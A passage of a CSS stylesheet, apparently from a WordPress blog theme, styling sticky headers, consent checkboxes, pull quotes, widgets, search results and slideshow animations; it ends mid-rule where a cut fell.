.metro-post h2   {color:#fff;padding: 0;margin: 8px 0px 12px 0px;}
.metro-post {margin: 0px 0px 30px 0px;}
.metro-post .giftrue img { visibility: hidden;}
.metro-post .thumbnail.giftrue {background-color: transparent;} 
.metro-post .cover:before {background: linear-gradient(to bottom, transparent 40%, #000000 100%);opacity:0.3;}
.ctamembers {
position: relative;
  z-index: 1;
  box-sizing: border-box;
  padding: 40px;
  text-align: center;
  background-color: #fff;
  box-shadow: 0 5px 80px -10px rgba(0,0,0,.1);
  overflow: hidden;
  border-radius: 26px;
}
.secret-file {display: block!important;}
/* #General
================================================== */

body .standard-post-container:first-child, body .list-post-container:first-child:not(.is6) {margin:0px;}
.header_style_wrapper {
    width: 100%;
    float: left;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 9;
    display: block;
}

#elementor_sticky_header.header_style_wrapper
{
	visibility: hidden;
	z-index: -1;
	
	 -webkit-transform: translate3d(0,-100%,0);
            transform: translate3d(0,-100%,0);
    
       -webkit-transition: all .52s cubic-bezier(0.48, 0, 0.12, 1);
       -moz-transition: all .52s cubic-bezier(0.48, 0, 0.12, 1);
        -ms-transition: all .52s cubic-bezier(0.48, 0, 0.12, 1);
         -o-transition: all .52s cubic-bezier(0.48, 0, 0.12, 1);
            transition: all .52s cubic-bezier(0.48, 0, 0.12, 1);
}

#elementor_sticky_header.header_style_wrapper.visible
{
	visibility: visible;
	z-index: 9999;
	
-webkit-transform: translate3d(0,0,0);
            transform: translate3d(0,0,0);
}
.logged-in.admin-bar #elementor_sticky_header.header_style_wrapper.visible
{
	-webkit-transform: translate3d(0,32px,0);
            transform: translate3d(0,32px,0);
}
#elementor_sticky_header .primary-menu .has-mega-sub-menu .mega-sub-menu, #elementor_sticky_header .primary-menu .has-mega-column > .sub-menu, #elementor_sticky_header .primary-menu .item-with-widget > .sub-menu {
position: fixed;
}
.fixed-nav .sticky-nav {
  position: fixed;
  top:0;
  z-index: 1;
}
.logo-ads-left .logo, .logo-ads-left .logo_tagline {
    text-align: left;
}
.full-height-header {
    position: absolute;
    width: 100%
}

.fullheight-header-active:not(.navbar-fixed) .full-height-header .top-container {
    z-index: 2;
    position: relative;
    background: 0 0
}

.fullheight-header-active:not(.navbar-fixed) .logo_h__txt,
.fullheight-header-active:not(.navbar-fixed) .logo_link,
.fullheight-header-active:not(.navbar-fixed) .top-right .top_heading,
.fullheight-header-active:not(.navbar-fixed) .top-widget-left a, .fullheight-header-active:not(.navbar-fixed) .top-widget-right a, .fullheight-header-active:not(.navbar-fixed) .top-left a, .fullheight-header-active:not(.navbar-fixed) .top-right a, .fullheight-header-active:not(.navbar-fixed) .icon-menu a {
    color: #ffffff!important
}

.fullheight-header-active:not(.navbar-fixed) .full-height-header #primary,
.fullheight-header-active .full-height-header .header-overlay,
.fullheight-header-active:not(.navbar-fixed) .full-height-header .headerstyler,
.fullheight-header-active:not(.navbar-fixed) .full-height-header .mobile-top-panel,
.fullheight-header-active:not(.navbar-fixed) .full-height-header .primary-menu>li>a,
.fullheight-header-active:not(.navbar-fixed) .full-height-header .shadow-menu,
.fullheight-header-active:not(.navbar-fixed) .full-height-header .sticky-nav,
.fullheight-header-active:not(.navbar-fixed) .full-height-header .sticky-nav.navbar-fixed-top,
.fullheight-header-active:not(.navbar-fixed) .full-height-header .sticky-wrapper,
.fullheight-header-active:not(.navbar-fixed) .full-height-header .top-container-full-no-sticky,
.fullheight-header-active:not(.navbar-fixed) .full-height-header .top-container-normal,
.fullheight-header-active .headerstyler {
    background: 0 0!important
}

.fullheight-header-active:not(.navbar-fixed) .full-height-header .primary-menu>li>a {
    color: #fff
}
.fullheight-header-active:not(.navbar-fixed) .full-height-header .primary-menu>li>a:hover,
.fullheight-header-active:not(.navbar-fixed) .full-height-header .top-widget-left a:hover,
.fullheight-header-active:not(.navbar-fixed) .full-height-header .top-widget-right a:hover,
.fullheight-header-active:not(.navbar-fixed) .slideshow .meta-space-top, .fullheight-header-active:not(.navbar-fixed) .slideshow .meta-space-top a:hover,
.fullheight-header-active #top-menu  a:hover,
.fullheight-header-active .top-container .social__list a:hover,
.fullheight-header-active .top-container-full .top-left a:hover,
.fullheight-header-active .top-container-full .top-right  a:hover,
.fullheight-header-active .widget_leftheaderlogo a:hover,
.fullheight-header-active .widget_rightheaderlogo a:hover,
.fullheight-header-active:not(.navbar-fixed) .icon-menu a:hover {
color:rgba(255,255,255,.65)!important;
}
.fullheight-header-active:not(.navbar-fixed) .full-height-header .nav-icon4 span,
.fullheight-header-active:not(.navbar-fixed) .full-height-header .nav-icon4 span:after,
.fullheight-header-active:not(.navbar-fixed) .full-height-header .nav-icon4 span:before {
    background-color: #fff
}

.fullheight-header-active:not(.navbar-fixed) .full-height-header .nav-icon4.open span {
    background-color: transparent
}

.fullheight-header-active:not(.navbar-fixed) .full-height-header .primary-menu>li>a:after {
    background-color: transparent
}
.fullheight-header-active .sticky-nav.navbar-fixed-top #primary, .fullheight-header-not-active #primary {
    border-top-color: rgba(255,255,255,0);
border-bottom-color: rgba(255,255,255,0);
}

.fullheight-header-active:not(.navbar-fixed) .full-height-header .top-widget-left a,
.fullheight-header-active:not(.navbar-fixed) .full-height-header .top-widget-right a,
.fullheight-header-active #top-menu  a,
.fullheight-header-active .top-container .social__list a,
.fullheight-header-active .top-container-full .top-left a,
.fullheight-header-active .top-container-full .top-right a,
.fullheight-header-active .widget_leftheaderlogo a,
.fullheight-header-active .widget_rightheaderlogo a  {
    color: #fff
}
.fullheight-header-active:not(.navbar-fixed) #primary {
    border-bottom-width: 1px;
}
.fullheight-header-active.navbar-fixed #primary {
    border-bottom-width: 1px;
	border-bottom-color: rgba(255,255,255,0);
}
.fullheight-header-active:not(.navbar-fixed) .full-height-header .shadow-menu {
    -webkit-box-shadow: unset;
    -moz-box-shadow: unset;
    box-shadow: unset
}

.fullheight-header-active:not(.navbar-fixed) .full-height-header-search {
    z-index: 2;
    position: absolute;
    width: 100%
}

.fullheight-header-active:not(.navbar-fixed) .full-height-header .top-border, .fullheight-header-active .mobile-top-panel {
    border-bottom: 1px solid rgba(255,255,255,0.2);
}

.fullheight-header-active:not(.navbar-fixed) #primary {
    border-top-color: rgba(255,255,255,0.2);
	border-bottom-color: rgba(255,255,255,0.2);
}

.fullheight-header-active:not(.navbar-fixed) span.sub, .fullheight-header-active .logo_tagline, #top-menu a    {
    color: #ffffff
}

.fullheight-header-active .top-slideshow .owl-carousel .owl-dots {
    position: absolute;
    width: 100%;
    bottom: 20px;
}
@media(max-width:991px){.fullheight-header-active .main-holder {margin-top:0px!important;}.fullheight-header-active .headerstyler {padding-top: 50px;}
}
.fullheight-header-active  .navbar-fixed-top .fullheight { display: none;}
.fullheight-header-active .logo_normal { display: none;}
.fullheight-header-active .navbar-fixed-top .logo_normal { display: block;}
.consent-check {
    line-height: 1;
    padding-top: 20px
}

.consent-check input[type="checkbox"] {
    opacity: 0;
    display: none
}

.consent-check input[type="checkbox"]:checked+label:before {
    background: #222222;
    content: '\f00c';
    opacity: 1
}

.consent-check label {
    position: relative;
    display: inline-block;
    padding-left: 26px;
    line-height: 12px;
    font-size: 12px;
    margin: 0;
    text-transform: none;
    -moz-user-select: -moz-none;
    -ms-user-select: none;
    -webkit-user-select: none;
    user-select: none
}

.rtl .consent-check label {
    padding-left: 0;
    padding-right: 22px
}

.consent-check label:before {
    position: absolute;
    top: 50%;
    left: 0;
    font-family: "FontAwesome";
    content: '';
    color: #fff;
    width: 16px;
    font-size: 8px;
    height: 16px;
    margin-top: -8px;
    border: 1px solid #222222;
    background: transparent;
    display: -webkit-inline-box;
   display: -ms-inline-flexbox;
   display: inline-flex;
   justify-content: center;
   align-items: center;
   opacity: 0.6
}

.rtl .consent-check label:before {
    left: auto;
    right: 0
}
.superimposed-headers .most-commented .most-commented-text-container, .superimposed-headers .post-list_h .post-list-inner, .superimposed-headers .grid .grid-block article, .superimposed-headers:not(.single) .post_content .isopad, .superimposed-headers .buzzblogpro_PostsBlock1 .post-header {
    padding: 16px;
    width: 90%;
    left: 5%;
    position: relative;
    background: #fff;
    margin-top: -30px!important;
} 
.superimposed-headers .post-list_h .post-list-inner {padding: 32px 16px 5px 16px;}
.see-all {position:absolute;right:0px;}
.excerpt p {margin: 0px;}
.excerpt {margin: 16px 0;}
.shopsense-widget iframe {padding: 0px;background: #fff;}
.buzzblogpro_snapchat_snapcode img {min-width: 1.2in; max-width: 1.6in; height: auto;display: block;margin: 0 auto;}
.buzzblogpro_snapchat_snapcode span, .buzzblogpro_widget_clw p {text-align:center;display: block;margin-bottom: 0px;margin-top: 12px;}
.tingle-modal {z-index: 9999999!important;}
.newsletter-picture {display: block;width: 43%;height: auto;}
.newsletter-picture img {height: 100%;width: 100%;object-fit: cover;}
.newsletter-form {padding: 45px;flex: 1;display: flex;
align-items: center;
justify-content: center;}
#hs_signup_inner .newsletter-form.withoutimage .widget {padding: 60px 0px!important;}
.banner-category-wrap {display: flex;flex-direction: row;justify-content:space-between;align-items: center;gap: 32px;}
.banner-category-inline {width: 33.3%;margin-bottom: 32px;}

.buzzblogpro-image-holder {
object-fit: cover;
    object-position: bottom;
    font-family: 'object-fit: cover; object-position: bottom;'
}
.headerstyler {z-index:3;}
.rs-ltk-widget-modal-on-body-overflow .headerstyler {
    z-index: 1;
}		
.jarallax-img {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	font-family: "object-fit: cover;";
	-o-object-fit: cover;
	object-fit: cover;
}
.overlay-media {
	position: absolute !important;
	z-index: auto !important; 
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.overlay-media img {
	z-index: 0;
}
.overlay-media-bg {position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%; z-index: 1;
background: linear-gradient(90deg, rgba(1,1,1,0.3) 0%, rgba(1,1,1,0.15) 58%, rgba(1,1,1,0) 100%); }

.overlay-media img {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	font-family: "object-fit: cover;";
	-o-object-fit: cover;
	object-fit: cover;
}
.buzzblogpro_pullquote {
    display: block;
    padding: 32px;
    font-size: 24px;
    line-height: 1.4em;
    position: relative;
    margin-bottom: 12px;
}
.buzzblogpro_pullquote blockquote {
margin:0;padding: 32px;
}
.buzzblogpro_pullquote.style1 {
border: 4px double #222222;
}
.buzzblogpro_pullquote.style2 {
border: 1px solid #222222;
}
.buzzblogpro_pullquote.style3 blockquote p:before, .buzzblogpro_pullquote.style3 blockquote p:after, .buzzblogpro_pullquote.style3 blockquote p, .buzzblogpro_pullquote.style3 blockquote p {
color: #ffffff;
}
.buzzblogpro_pullquote.style3 {
color: #ffffff;background-color: #000000;
}
.buzzblogpro_pullquote_left {
    float: left;
    margin-right: 32px;
}
.buzzblogpro_pullquote_right {
    float: right;
    margin-left: 32px;
}
.buzzblogpro_pullquote.buzzblogpro_pullquote_left.style4 {
border-right: 1px solid #222222;
}
.buzzblogpro_pullquote.buzzblogpro_pullquote_right.style4 {
border-left: 1px solid #222222;
}
.single .ajax-pagination-container, .single .hrs-noneleft {padding-bottom:32px;}
.single-next-post {
    background-color: #fff;
    bottom: 130px;
    opacity: 0;
    position: fixed;
    right: 0;
	padding:20px;
    z-index: 121;
	text-align: right;
    -webkit-transform: translateX(100%);
    -ms-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 1s,opacity 1.5s;
    transition: transform 1s,opacity 1.5s;
    display: flex;
    align-items: center;
	box-shadow: 0 5px 15px rgba(0,0,0,.07);
}
.single-next-post.shows {
    -webkit-transform: translateX(-10px);
    -ms-transform: translateX(-10px);
    transform: translateX(-10px);
    opacity: 1;
}

.single-next-post .post-text {
    max-width: 200px;
    padding-right: 20px;float: left;
}
.single-next-post .post-text h5.post-title {text-align:right;margin: 0;}
.single-next-post .post-thumbnail {
    width: 140px;float: right;
}
.single-next-post .hover-thumbnail {display:block;}
.single-next-post .post-thumbnail img {
  -o-object-fit: cover;
  object-fit: cover;
  width: 100% !important;
}
@media (max-width: 1199px) {
    .single-next-post {
        display: none;
    }
}
.social {display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  width: 100%;margin:0px;justify-content: center;gap: 5px;}
.services {list-style: none;}

.services a {display: block;text-align: center;}
.twocolumns .services  {text-align:center;}
.threecolumns .services  {text-align:center;}
  
.twocolumns .services .label ,.threecolumns .services .label {margin-left:0px;display: block;}
.social__list.nocircle i, .social__list_both.nocircle i {border:0px!important;}
.services .label {color:#222;}
.intro-text {padding-bottom:0px!important;margin-bottom: 30px !important;}
.single-post .hero-featured, .page .hero-featured {
    background-attachment: fixed;
	background-blend-mode: color;
    padding-bottom: 66.67%;
	background-size: cover;
background-repeat: no-repeat;
background-position: center center;
width: 100%;
margin: 0;
position: relative;
}
.split-menu .primary-menu {}

.split-menu header nav {
display: flex;
align-items: center;
justify-content: center;
}
.split-menu header nav .primary-menu {
            flex: 1 0 0;
			font-size: 0em;
display: inline-block;
}
.split-menu .logo {flex: 1 0 0;margin-left: 26px;margin-right: 26px;}
.primary-menu.right-menu {text-align:left;}
.primary-menu.left-menu {text-align:right;}
.primary-menu.left-menu.alignsideleft {text-align:left;}
.primary-menu.right-menu.alignsideright {text-align:right;}
.yes-topleftmenu-burger .primary-menu.right-menu.alignsideright {position: relative;right: 85px;}
.widget_polylang ul {
list-style: none;padding: 0;margin: 0;
}
.widget_polylang li {
display: inline-block;
margin-left:4px;
}

.narrow .isopad .alignfull .wp-block-group__inner-container .wp-block-pullquote {padding: 32px 0px!important;}
.style1 .widget-content {padding:30px 30px!important;background: #f7f7f7!important;}
.style2 .widget-content {padding:30px 30px!important;border:1px solid #f7f7f7!important;}
.style3 .widget-content {padding:30px 30px!important;border:6px solid #222222!important;}
.style4 .widget-content {padding:30px 30px!important;border:4px double #f7f7f7!important;}
.style5 .widget-content {padding:30px 30px!important;background: #ffffff!important;}
.style6 .widget-content {padding:45px 45px!important;background: #ffffff!important;}
.style7 .widget-content {padding:45px 45px!important;background: #f7f7f7!important;}
.style8.widget {margin-bottom:35px!important;border-bottom: 1px solid #eeeeee!important;}
.style9.widget {margin-bottom:35px!important;}
.style10.widget {margin-bottom:45px!important;}
.style11.widget .widget-content {margin-bottom:35px!important;padding:30px 30px!important;background: #ffffff!important;}
.style12 .widget-content {margin:0!important;padding:45px 45px!important;background: #f7f7f7!important;}
.style13 .widget-content {border-top: 10px solid #f9f9f9;}
.style14 h2, .style14 h2 a, .style14 .excerpt p, .style14 h3, .style14 p, .style14 .widget-content h4.subtitle, .style14 .widget-content h4.subtitle a, .post_block_3.Style4 .big-post h2  a,.post_block_3.Style4 .big-post p,.post_block_3.Style4 .big-post a,.post_block_3.Style4 .big-post .meta-space-top span {color:#ffffff!important;}
.style14 h3 span:after, .style14 h3 span:before {border-bottom: 1px solid #666666!important;}
.style14 .meta-space-top, .style14 .meta-space-top a, .style14 .meta-space-top span {color:#bbbbbb!important;}
.style14 .viewpost-button a.button, .style14 a.btn  {background: #ffffff!important;color:#222222!important;border-color: #ffffff!important;}
.style14 .viewpost-button a.button:hover, .style14 a.hover {background: #666666!important;color:#ffffff!important;border-color: #666666!important;}
.style14 .widget-content h4.subtitle {margin-top: 0px;margin-bottom: 10px;background-color: transparent;padding-left: 20px;border-color:#444;}
.style14 .widget-content .see-all {right:20px;}
.style14.widget .widget-content, .sidebar .style14.widget .widget-content {background: #222;}
.before-blog-widget h4.before_blog_title {margin-bottom: 22px;border-bottom: 1px solid #eeeeee;padding-bottom: 6px; }

.container-fluid .mega-container {margin: 0 auto;max-width:1300px;}
.container .wp-block-group__inner-container {margin: 0 auto;}

.fullwidth-widget .row {
margin-top:0;
margin-right:0;
margin-left:0;
}
.fullwidth-widget .container, .fullwidth-widget .container .row > * {
padding-right:0;
padding-left:0;
}
.fullwidth .container {max-width:100%;}
.fullwidth-widget,.fullwidth-image {
position: relative;
}
.fullwidth-widget img {width:100%;}
.fullwidth-widget .container {width:100%;max-width: 100%;padding-left: 0;padding-right: 0;}
.fullwidth-image img, .fullwidth-image .wp-caption img  {width:100%;position:relative;z-index:98;}
.fullwidth-image .wp-caption  {width:100%!important;}
.fullwidth-widget .widget-content h4.subtitle {padding-left: 20px;}
.fullwidth-widget .widget-content .see-all {right:20px;}
svg{
  margin: 0px;
  display:inline-block;
}
.buzzblogpro-mc-form, .buzzblogpro-mc-form .submitcontainer {position: relative;}

.buzzblogpro-widget-menu .form-inline .buzzblogpro-mc-form {


display: flex;
}
.form-inline .buzzblogpro-mc-form {display: flex;justify-content: center;gap: 8px;align-items: center;}
.buzzblogpro-widget-menu .form-inline .form-group.submitcontainer {
flex-grow: 1;
}
.sub-menu input.btn-block[type="button"] {padding: 16px 20px;}
.sub-menu .menu-widget-content {text-align:left;margin-top:20px;}
span.sub { display:block;}
.sub-menu span.sub {display:none;}
.sub-menu .menu-widget-content input[type="text"] {padding: 13px 0 12px 8px;}
.buzzblogpro-pinterest-widget-container .pinit-url{text-align: center;}
.buzzblogpro-image-holder:before {
    display: block;
    content: "";
    width: 100%;
	padding-top: 100%;
}
.buzzblogpro-image-holder {
position: relative;
display: inline-block;
width: 100%;
background-repeat: no-repeat;
background-position: center center;
background-size: cover;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
vertical-align: top;
}
.sidebar figure.effect-bubba figcaption::before, .sidebar figure.effect-bubba figcaption::after {
 content: none;
}
.sidebar figure.effect-bubba .icon-comment {display:none;}
a.hercules-likes {
position: relative;
}

a.body-link, span.body-link a, .underlined_links a:not([class]),.underlinedlinks .entry-content a:not([class]),.page.underlinedlinks .post-inner a:not([class]) {
  position: relative;
  text-decoration: none;
  display: inline-block;
  padding: 0 1px;
 font-weight:600;
  }
 
  a.body-link:after, span.body-link a:after, .underlined_links a:not([class]):after,.underlinedlinks .entry-content a:not([class]):after,.page.underlinedlinks .post-inner a:not([class]):after {
    content: '';
    position: absolute;
    z-index: -1;
    width: 100%;
    height: 9%;
    left: 0;
    bottom: 0;
    background-color: #222222;
    transition: all ease 0.3s;
  }
 
  a:hover.body-link:after, span.body-link a:hover:after, .underlined_links a:not([class]):hover:after,.underlinedlinks .entry-content a:not([class]):hover:after,.page.underlinedlinks .post-inner a:not([class]):hover:after {
   height: 100%;
  }
a.body-link:hover, .underlined_links a:hover{color:#ffffff;}
/* searchform */
#searchform-wrap {
	display: block;
}
.search-results .excerpt p, .search-results .list-post h2.list-post-title a, .search-results .list-post h2.list-post-title {text-align:left;}

/* search option tab */
.search-option-tab {
    margin: 0;
    padding: 0;
    font-size: .9em;
    font-weight: 600;border-bottom: 1px solid #ffffff;
}
.search-option-tab li {
    display: inline-block;
	margin: 0 0 -1px 0;
	padding: 0;
}
.search-option-tab li a {
	color: #959595;
	display: inline-block;
	padding: .6em 1em;
	letter-spacing: 0.1em;
	text-decoration: none;
	text-transform: uppercase;
	font-weight: 500;border-bottom: 1px solid transparent;
}
.search-option-tab li:hover a,
.search-option-tab li.active a {
	color: #000000;
}
.search-option-tab .all-tab  {display:none;}
/* search result item */
.search-results-wrap a {
	color: inherit;
	text-decoration: none;
}
.result-item {
	border-bottom: 1px solid rgba(0,0,0,.05);
	clear: both;
	overflow: hidden;
	padding: 0.475em 0 1em;
	position: relative;
}
.result-item .title {
font-size: 1.4em;
line-height: 1.4em;
margin: 10px 0 0 40px;
padding-left: 55px;
text-align: left;
}
.search-results-wrap .post-date {display: block;font-size: 0.8em;margin: 0 0 0 40px;
padding-left: 55px;
text-align: left;}
.result-item .price {
	display: block;
	font-size: .9em;
	margin: 0 0 0 40px;
padding-left: 55px;
text-align: left;
}
.result-item .price del {
	margin-right: .2em;
	font-size: .7em;
	opacity: .5;
}
.result-item img {
	float: left;
	margin-top: 4px;
}

/* search view all wrap */
.view-all-wrap {
	clear: both;
	text-align: left;
	padding-top: 1.9em;
}
.view-all-button {
	font-size: 1em;
	font-weight: 600;
	display: inline-block;
	text-transform: uppercase;
	letter-spacing: 0.08em;
	line-height: 2em;
	margin: 0 0 0.8em;
	padding: 0;
	display:none;
}
.search-results-wrap .loading:after {
    content: "";
    margin: 0 auto 3em auto;
    font-size: 10px;
    position: absolute;
    top: 50%;
    left: 49%;
    z-index: 12;
    text-indent: -9999em;
    border-top: 1px solid rgba(0, 0, 0, 0.2);
    border-right: 1px solid rgba(0, 0, 0, 0.2);
    border-bottom: 1px solid rgba(0, 0, 0, 0.2);
    border-left: 1px solid #000;
    -webkit-animation: load8 0.5s infinite linear;
    animation: load8 0.5s infinite linear;
    border-radius: 50%;
    width: 2em;
    height: 2em;
	margin-top:-1em;
}
@-webkit-keyframes load8 { 
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@keyframes load8 { 
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
.search-results-wrap {
background: #fff;
padding: 30px;
-webkit-box-shadow: 0 15px 30px -15px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 15px 30px -15px rgba(0, 0, 0, 0.1);
box-shadow: 0 15px 30px -15px rgba(0, 0, 0, 0.1);
}
.slideshow .cover-content {max-width:900px;padding:20px 20px;margin: 0 auto;}
.slideshow.middle-square .cover-content {padding:40px 40px;}

.owl-slide .cover-wrapper.slide-sub-item-large {width:65%;float:left;border-right:30px solid #ffffff;position: relative;} 
.owl-slide .cover-wrapper.slide-sub-item-small {width:35%;height:300px;float:left;box-sizing: border-box;position: relative;}
.owl-slide .cover-wrapper.slide-sub-item-small.middle {border-bottom:15px solid #ffffff;} 
.owl-slide .cover-wrapper.slide-sub-item-small.last {border-top:15px solid #ffffff;box-sizing: border-box;position: relative;}
.slideshow.bottom .cover-wrapper {
display: block;
}

.underneath .cover-content {padding: 34px 0;}
.carousel-wrap.underneath .owl-nav .owl-next, .carousel-wrap.underneath .owl-nav .owl-prev {
    top: 41%;
	}
.underneath-two .cover-content, .hercules_widget_featured_post .cover-content  {padding: 48px;top: -50px;width: 90%;margin: 0 auto;}
.hercules_widget_featured_post p {margin: 12px 0 22px;}
.underneath-two .slide-play {bottom: auto;right: 35px;top: 35px;}
.underneath-two .owl-carousel .owl-dots {
    padding: 0px 0px 12px 0px;
    margin-top: -30px;
}
.carousel-wrap.underneath-two .owl-nav .owl-next, .carousel-wrap.underneath-two .owl-nav .owl-prev {top: 36%;}
.left-fullheight .text-container .cover-content {background:transparent!important;}
.left-fullheight .text-container {
position: absolute;padding: 38px;top: 0px;width: 30%;left: 0;height: 100%;z-index: 1;
display: flex;
align-items: center;
justify-content: center;
 }
.overlay-layout.carousel-wrap h2 a {color:#fff;}
.carousel-wrap.left-fullheight .slide-play {top:40px;bottom:auto;}
.carousel-wrap.left-fullheight .owl-nav .owl-prev, .carousel-wrap.left-fullheight .owl-nav .owl-next {top: auto;margin-top: 0;bottom: 30px;}
.carousel-wrap.left-fullheight .owl-nav .owl-prev {left: auto;right: 120px;}
.left-fullheight .owl-carousel .owl-dots {position: absolute;padding: 0px 0px 0px 0px;top: 50%;right: 20px;-webkit-transform: perspective(1px) translateY(-50%);-ms-transform: perspective(1px) translateY(-50%);transform: perspective(1px) translateY(-50%);}
.left-fullheight .owl-carousel .owl-dots .owl-dot {display: block;}
.left-fullheight .owl-carousel .owl-dots .owl-dot span {width: 8px;height: 8px;margin: 8px 4px;}
.carousel-wrap.left-fullheight:hover .owl-nav .owl-prev {left: auto;right: 100px;}
.hercules_widget_featured_post .cover-content  {background:#ffffff;}
.center-mode-on .cover-content {
-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	-ms-animation-fill-mode: both;
	-o-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-duration: 0.4s;
	-moz-animation-duration: 0.4s;
	-ms-animation-duration: 0.4s;
	-o-animation-duration: 0.4s;
	animation-duration: 0.4s;
	animation-delay: 0.3s;
	-webkit-animation-delay: 0.3s;
	opacity: 0;} 
.center-mode-on .owl-item.center .cover-content {
-webkit-animation-name: slideshowcaptiontextsbg;
-moz-animation-name: slideshowcaptiontextsbg;
-o-animation-name: slideshowcaptiontextsbg;
animation-name: slideshowcaptiontextsbg;} 
	
.center-mode-on .owl-item.center .cover-content .post_category, .center-mode-on .owl-item.center .cover-content h2, .center-mode-on .owl-item.center .cover-content .meta-slide, .center-mode-on .owl-item.center .cover-content .excerpt, .center-mode-on .owl-item.center .cover-content .slideshow-btn {
-webkit-animation-name: slideshowcaptiontexts;
	-moz-animation-name: slideshowcaptiontexts;
	-o-animation-name: slideshowcaptiontexts;
	animation-name: slideshowcaptiontexts;} 
	
	.center-mode-on .owl-item.center .cover-content .post_category {
		-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	-ms-animation-fill-mode: both;
	-o-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-duration: 0.4s;
	-moz-animation-duration: 0.4s;
	-ms-animation-duration: 0.4s;
	-o-animation-duration: 0.4s;
	animation-duration: 0.4s;
	animation-delay: 0.4s;
	-webkit-animation-delay: 0.4s;
	}
	.center-mode-on .owl-item.center .cover-content h2 {
		-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	-ms-animation-fill-mode: both;
	-o-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-duration: 0.4s;
	-moz-animation-duration: 0.4s;
	-ms-animation-duration: 0.4s;
	-o-animation-duration: 0.4s;
	animation-duration: 0.4s;
	animation-delay: 0.6s;
	-webkit-animation-delay: 0.6s;
	}
	
.center-mode-on .owl-item.center .cover-content .meta-slide {
	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	-ms-animation-fill-mode: both;
	-o-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-duration: 0.4s;
	-moz-animation-duration: 0.4s;
	-ms-animation-duration: 0.4s;
	-o-animation-duration: 0.4s;
	animation-duration: 0.4s;
	animation-delay: 0.8s;
	-webkit-animation-delay: 0.8s;
	
	}
.center-mode-on .owl-item.center .cover-content .excerpt {
	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	-ms-animation-fill-mode: both;
	-o-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-duration: 0.4s;
	-moz-animation-duration: 0.4s;
	-ms-animation-duration: 0.4s;
	-o-animation-duration: 0.4s;
	animation-duration: 0.4s;
	animation-delay: 1s;
	-webkit-animation-delay: 1s;
	}
.center-mode-on .owl-item.center .cover-content .slideshow-btn {
	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	-ms-animation-fill-mode: both;
	-o-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-duration: 0.4s;
	-moz-animation-duration: 0.4s;
	-ms-animation-duration: 0.4s;
	-o-animation-duration: 0.4s;
	animation-duration: 0.4s;
	animation-delay: 1s;
	-webkit-animation-delay: 1s;

}
@-webkit-keyframes slideshowcaptiontexts{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);}100%{opacity:1;-webkit-transform:none;transform:none}}
@-moz-keyframes slideshowcaptiontexts{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);}100%{opacity:1;-webkit-transform:none;transform:none}}
@-o-keyframes slideshowcaptiontexts{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);}100%{opacity:1;-webkit-transform:none;transform:none}}
@keyframes slideshowcaptiontexts{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);}100%{opacity:1;-webkit-transform:none;transform:none}}
@-webkit-keyframes slideshowcaptiontextsbg{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);}100%{opacity:1;-webkit-transform:none;transform:none}}
@-moz-keyframes slideshowcaptiontextsbg{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);}100%{opacity:1;-webkit-transform:none;transform:none}}
@-o-keyframes slideshowcaptiontextsbg{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);}100%{opacity:1;-webkit-transform:none;transform:none}}
@keyframes slideshowcaptiontextsbg{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);}100%{opacity:1;-webkit-transform:none;transform:none}}

.middle-boxed .cover-content {width: 50%;padding:60px;
-webkit-box-shadow: 0 8px 6px -6px rgba(0,0,0,.25);
	   -moz-box-shadow: 0 8px 6px -6px rgba(0,0,0,.25);
	        box-shadow: 0 8px 6px -6px rgba(0,0,0,.25);
			background:#ffffff;}
.bottom-centered .cover-wrapper {justify-content: flex-end;}
.bottom-centered .cover-content {width: 100%;padding: 30px;}
.slide-play {
height: 48px;
width: 48px;
position: absolute;
bottom: 40px;
right: 40px;
z-index: 3;
-webkit-animation: pulsate .7s alternate ease-in-out infinite;
    -webkit-animation-iteration-count: pulsate .7s alternate ease-in-out infinite;
}
@-webkit-keyframes pulsate {
    0% {-webkit-transform: scale(1, 1); }
    100% {-webkit-transform: scale(1.15, 1.15); }
}
.slide-play:before {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    content: '';
	width: 48px;
height: 48px;
z-index: 1;
    background-image: url([data-uri]);
}
.bottom-meta [class^="col-"], .bottom-meta [class*=" col-"] {padding-left: 0px;padding-right: 0px; }


.slideshow.bottom .cover-content, .metro-post .cover-content {
position: absolute;
text-align: left;
max-width: 100%;
width: 100%;
bottom: 0;
padding: 30px;
z-index: 2;
}

.slideshow.middle-square .post_category  {
width: 360px;
border-style: solid;
